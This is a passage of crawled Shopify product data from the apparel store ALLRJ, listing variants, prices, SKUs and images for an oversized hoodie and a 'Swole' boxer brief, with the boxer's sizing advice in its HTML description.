M","public_title":"Apricot \/ M","options":["Apricot","M"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716780784,"title":"Apricot \/ L","option1":"Apricot","option2":"L","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Apricot L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Apricot \/ L","public_title":"Apricot \/ L","options":["Apricot","L"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716813552,"title":"Apricot \/ XL","option1":"Apricot","option2":"XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Apricot XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Apricot \/ XL","public_title":"Apricot \/ XL","options":["Apricot","XL"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716846320,"title":"Apricot \/ 2XL","option1":"Apricot","option2":"2XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Apricot 2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Apricot \/ 2XL","public_title":"Apricot \/ 2XL","options":["Apricot","2XL"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716879088,"title":"Apricot \/ 3XL","option1":"Apricot","option2":"3XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Apricot 3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Apricot \/ 3XL","public_title":"Apricot \/ 3XL","options":["Apricot","3XL"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716911856,"title":"Charcoal Gray \/ XS","option1":"Charcoal Gray","option2":"XS","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Charcoal Gray XS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Charcoal Gray \/ XS","public_title":"Charcoal Gray \/ XS","options":["Charcoal Gray","XS"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716944624,"title":"Charcoal Gray \/ S","option1":"Charcoal Gray","option2":"S","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Charcoal Gray S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Charcoal Gray \/ S","public_title":"Charcoal Gray \/ S","options":["Charcoal Gray","S"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716977392,"title":"Charcoal Gray \/ M","option1":"Charcoal Gray","option2":"M","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Charcoal Gray M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Charcoal Gray \/ M","public_title":"Charcoal Gray \/ M","options":["Charcoal Gray","M"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238717010160,"title":"Charcoal Gray \/ L","option1":"Charcoal Gray","option2":"L","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Charcoal Gray L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Charcoal Gray \/ L","public_title":"Charcoal Gray \/ L","options":["Charcoal Gray","L"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238717042928,"title":"Charcoal Gray \/ XL","option1":"Charcoal Gray","option2":"XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Charcoal Gray XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Charcoal Gray \/ XL","public_title":"Charcoal Gray \/ XL","options":["Charcoal Gray","XL"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238717075696,"title":"Charcoal Gray \/ 2XL","option1":"Charcoal Gray","option2":"2XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Charcoal Gray 2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Charcoal Gray \/ 2XL","public_title":"Charcoal Gray \/ 2XL","options":["Charcoal Gray","2XL"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238717108464,"title":"Charcoal Gray \/ 3XL","option1":"Charcoal Gray","option2":"3XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Charcoal Gray 3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Charcoal Gray \/ 3XL","public_title":"Charcoal Gray \/ 3XL","options":["Charcoal Gray","3XL"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/heavyweight-oversized-hoodie-460gsm-premium-athletic-streetwear-allrj-1512348.jpg?v=1766121606"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/heavyweight-oversized-hoodie-460gsm-premium-athletic-streetwear-allrj-1512348.jpg?v=1766121606","options":[{"name":"Color","position":1,"values":["Black","Purple","Grayish Green","Apricot","Charcoal Gray"]},{"name":"Size","position":2,"values":["XS","S","M","L","XL","2XL","3XL"]}],"url":"\/de\/products\/push-past-possible-off-day-hoodie","media":[{"alt":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - ALLRJ","id":42148304126192,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/heavyweight-oversized-hoodie-460gsm-premium-athletic-streetwear-allrj-1512348.jpg?v=1766121606"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/heavyweight-oversized-hoodie-460gsm-premium-athletic-streetwear-allrj-1512348.jpg?v=1766121606","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-underwear-wholesale-trade-mens-boxers.js
body_size: 1574
content:
{"id":8134483706096,"title":"Allrj Swole boxer","handle":"mens-underwear-wholesale-trade-mens-boxers","description":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGet ready for an unbeatable workout with Allrj Swole Boxers. These boxers are designed with your comfort and performance in mind, featuring a soft, breathable fabric blend and an elastic waistband for a secure fit. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe unique stretch technology allows for maximum flexibility, allowing you to move freely during any activity. Whether you're lifting weights, running, or just lounging, Allrj Swole Boxers will keep you comfortable and stylish. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eUpgrade your intimate gear today with Allrj Swole Boxers and experience the ultimate in comfort and performance.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003ePro tip\u003c\/strong\u003e: If you’re in between sizes go one size up. \u003cbr\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/15645024\/1318023829100.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNote:\u003c\/strong\u003e Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service.                                                 \u003c\/p\u003e\n\u003cp\u003eSizes shown are smaller than european and american sizes. So please consider going one size up from what you normally wear.       \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003e\u003cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0);\"\u003eBuy now \u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2022-10-08T01:57:32-04:00","created_at":"2022-10-08T01:57:32-04:00","vendor":"ALLRJ","type":"Shorts","tags":["briefs"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":43541502820592,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"CJNSNYYD00028-white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ L","public_title":"white \/ L","options":["white","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502853360,"title":"Sky blue \/ M","option1":"Sky blue","option2":"M","option3":null,"sku":"CJNSNYYD00028-Sky blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ M","public_title":"Sky blue \/ M","options":["Sky blue","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502886128,"title":"Sky blue \/ S","option1":"Sky blue","option2":"S","option3":null,"sku":"CJNSNYYD00028-Sky blue-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ S","public_title":"Sky blue \/ S","options":["Sky blue","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502918896,"title":"white \/ S","option1":"white","option2":"S","option3":null,"sku":"CJNSNYYD00028-white-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ S","public_title":"white \/ S","options":["white","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502951664,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"CJNSNYYD00028-black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ M","public_title":"black \/ M","options":["black","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502984432,"title":"Sky blue \/ L","option1":"Sky blue","option2":"L","option3":null,"sku":"CJNSNYYD00028-Sky blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ L","public_title":"Sky blue \/ L","options":["Sky blue","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503017200,"title":"Rose red \/ M","option1":"Rose red","option2":"M","option3":null,"sku":"CJNSNYYD00028-Rose red-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ M","public_title":"Rose red \/ M","options":["Rose red","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503049968,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"CJNSNYYD00028-white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ M","public_title":"white \/ M","options":["white","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503082736,"title":"black \/ S","option1":"black","option2":"S","option3":null,"sku":"CJNSNYYD00028-black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ S","public_title":"black \/ S","options":["black","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503115504,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"CJNSNYYD00028-black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ L","public_title":"black \/ L","options":["black","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503148272,"title":"Rose red \/ L","option1":"Rose red","option2":"L","option3":null,"sku":"CJNSNYYD00028-Rose red-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ L","public_title":"Rose red \/ L","options":["Rose red","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503181040,"title":"Rose red \/ S","option1":"Rose red","option2":"S","option3":null,"sku":"CJNSNYYD00028-Rose red-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ S","public_title":"Rose red \/ S","options":["Rose red","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","options":[{"name":"Color","position":1,"values":["white","Sky blue","black","Rose red"]},{"name":"Size","position":2,"values":["L","M","S"]}],"url":"\/de\/products\/mens-underwear-wholesale-trade-mens-boxers","media":[{"alt":"Allrj Swole boxer - ALLRJ","id":31393311555824,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393310507248,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393311359216,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393311424752,"position":6,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393312243952,"position":7,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321517296,"position":10,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321550064,"position":11,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218","width":800},{"alt":"Allrj 